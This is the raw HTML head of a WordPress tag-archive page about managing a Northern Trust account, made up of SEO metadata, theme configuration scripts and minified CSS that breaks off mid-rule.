

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mstwotoes.com/tag/manage-your-northern-trust-account/
body_size: 9772
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.mstwotoes.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Manage your Northern Trust Account Archives - Mstwotoes</title>
<link rel="canonical" href="https://www.mstwotoes.com/tag/manage-your-northern-trust-account/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Manage your Northern Trust Account Archives - Mstwotoes" />
<meta property="og:url" content="https://www.mstwotoes.com/tag/manage-your-northern-trust-account/" />
<meta property="og:site_name" content="Mstwotoes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@mstwotoes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mstwotoes.com/tag/manage-your-northern-trust-account/","url":"https://www.mstwotoes.com/tag/manage-your-northern-trust-account/","name":"Manage your Northern Trust Account Archives - Mstwotoes","isPartOf":{"@id":"https://www.mstwotoes.com/#website"},"primaryImageOfPage":{"@id":"https://www.mstwotoes.com/tag/manage-your-northern-trust-account/#primaryimage"},"image":{"@id":"https://www.mstwotoes.com/tag/manage-your-northern-trust-account/#primaryimage"},"thumbnailUrl":"https://www.mstwotoes.com/wp-content/uploads/2020/01/Northern-Trust-Login-Northern-Trust-Corporation.jpg","breadcrumb":{"@id":"https://www.mstwotoes.com/tag/manage-your-northern-trust-account/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/tag/manage-your-northern-trust-account/#primaryimage","url":"https://www.mstwotoes.com/wp-content/uploads/2020/01/Northern-Trust-Login-Northern-Trust-Corporation.jpg","contentUrl":"https://www.mstwotoes.com/wp-content/uploads/2020/01/Northern-Trust-Login-Northern-Trust-Corporation.jpg","width":800,"height":500,"caption":"Northern Trust Login - Manage your Northern Trust Account | Northern Trust Sign In"},{"@type":"BreadcrumbList","@id":"https://www.mstwotoes.com/tag/manage-your-northern-trust-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mstwotoes.com/"},{"@type":"ListItem","position":2,"name":"Manage your Northern Trust Account"}]},{"@type":"WebSite","@id":"https://www.mstwotoes.com/#website","url":"https://www.mstwotoes.com/","name":"Mstwotoes","description":"Technology on the Go and Beyond","publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mstwotoes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/#/schema/person/image/","url":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://www.mstwotoes.com/#/schema/person/image/"},"sameAs":["https://mstwotoes.com","https://www.facebook.com/YourMs.twotoes","https://www.pinterest.com/mstwotoes0007/_created/","https://www.tumblr.com/blog/mstwotoestechblog"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Feed" href="https://www.mstwotoes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Comments Feed" href="https://www.mstwotoes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Manage your Northern Trust Account Tag Feed" href="https://www.mstwotoes.com/tag/manage-your-northern-trust-account/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/8uttfk6d/dcbe3.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.mstwotoes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/1o7pe958/dcbe3.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/g0xy5h2s/dcbe3.css" media="all"/>
<script src='//www.mstwotoes.com/wp-content/cache/wpfc-minified/6wvsev9o/dcbe3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.mstwotoes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mstwotoes.com/wp-json/wp/v2/tags/10020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mstwotoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.mstwotoes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.mstwotoes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2f6e91";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="79e61dae17";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu 